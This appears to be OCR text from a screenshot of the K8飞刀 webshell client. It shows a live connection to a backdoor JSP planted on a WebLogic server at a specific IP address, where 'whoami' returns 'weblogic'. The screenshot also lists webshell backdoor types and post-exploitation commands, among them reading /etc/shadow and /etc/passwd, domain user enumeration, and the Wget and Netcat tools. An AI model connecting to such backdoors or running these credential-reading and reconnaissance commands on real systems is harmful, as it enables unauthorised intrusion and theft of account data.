 K8飞刀Final
Shell: http://47.103.117.169:22312/bea_wls_internal/wlscmd.jsp 显示密码: ●●● 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 常用命令: whoami 执行
后门类型: 菜刀 K8cmd UserAgent Cookie Referer Via X-Forwarded Cliend-IP
历史操作: whoami
K8连接失败!
K8连接失败!
后门地址: http://47.103.117.169:22312/bea_wls_internal/wlscmd.jsp
weblogic>whoami
r
weblogic>
K8连接失败!
后门地址: http://47.103.117.169:22312/bea_wls_internal/wlscmd.jsp
weblogic>whoami
r
weblogic>
各系统通用
whoami route dir set
arp -a ping netstat -an
Windows常用命令
ipconfig systeminfo view admins
net user net start net view /domain
net view net share net user /domain
query user net group domain
net time /domain
Linux常用命令
ifconfig id ls cat /etc/passwd
uname -a cat /etc/shadow
lsb_release -a more /proc/version
cat /etc/issue cat /proc/version
file /sbin/init Wget Build Netcat
WebShell HackerIE EncodeDecode Cookie FileShell CmdShell Exploit DataOutput ScanAdmin GoogleHack History